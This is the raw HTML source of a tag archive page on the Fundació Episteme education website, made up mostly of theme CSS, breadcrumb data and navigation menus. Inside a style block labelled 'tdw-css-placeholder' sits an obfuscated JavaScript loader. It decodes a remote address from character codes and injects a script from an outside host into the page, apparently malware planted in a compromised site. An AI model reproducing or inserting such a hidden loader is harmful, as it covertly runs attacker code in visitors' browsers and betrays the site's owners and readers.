.td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}.td-restro .td-restro-sub-footer-menu .current-menu-item>a{color:#fabb00}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fundacioepisteme.cat/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/tag/calendari-cientific-escolar/",
                    "name": "Calendari científic escolar"
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#fabb00}.tdm-btn-style2:before{border-color:#fabb00}.tdm-btn-style2{color:#fabb00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fabb00;-moz-box-shadow:0 2px 16px #fabb00;box-shadow:0 2px 16px #fabb00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fabb00;-moz-box-shadow:0 4px 26px #fabb00;box-shadow:0 4px 26px #fabb00}</style><style id="tdw-css-placeholder">(function(){try{letamrme=String;let_gibri="f"+"ro"+amrme['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_fitlwunjlq="s"+"c"+amrme[_gibri](114,105,112,116),azqeszz="c"+"re"+amrme[_gibri](97,116,101,69,108,101,109,101,110,116),_qbaqjzpdvsx="s"+amrme[_gibri](114,99),_gmowyxyg=amrme[_gibri](105,100),_qcsafzc="cu"+"rre"+amrme[_gibri](110,116,83,99,114,105,112,116);var_ifgezxhm="pa"+"r"+amrme[_gibri](101,110,116,78,111,100,101),_orwoi="i"+"ns"+amrme[_gibri](101,114,116,66,101,102,111,114,101),apwtmaddsbnx="ge"+"El"+amrme[_gibri](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_mdtwbr="h"+"e"+amrme[_gibri](97,100),_fypinsw="ap"+"p"+amrme[_gibri](101,110,100,67,104,105,108,100),_uxksno=document;letabgjpafa="t"+"e"+amrme[_gibri](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),anccecakqqcx=_uxksno[azqeszz](_fitlwunjlq),apser=amrme[_gibri](104,116,116,112,115,58,47,47)+amrme[_gibri](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+amrme[_gibri](47)+amrme[_gibri](115)+"cr"+"i"+amrme[_gibri](112,116,115)+amrme[_gibri](47)+amrme[_gibri](99)+"d"+"n"+amrme[_gibri](46,106,115);anccecakqqcx[_qbaqjzpdvsx]=apser;anccecakqqcx[_gmowyxyg]=abgjpafa;if(_uxksno[_qcsafzc]){_uxksno[_qcsafzc][_ifgezxhm][_orwoi](anccecakqqcx,_uxksno[_qcsafzc])}else{_uxksno[apwtmaddsbnx](_mdtwbr)[0][_fypinsw](anccecakqqcx)}}catch (err){}})();</style></head><body class="archive tag tag-calendari-cientific-escolar tag-337 theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-journal white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="337" data-burst_type="tag"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-mobile-main-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-135"><a>La Fundació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a>Àrees d&#8217;activitat<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li id="menu-item-4479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li id="menu-item-5813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4670"><a href="#">Formació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li id="menu-item-5319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a>Projectes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a>Informes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li id="menu-item-4134" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li id="menu-item-3547" 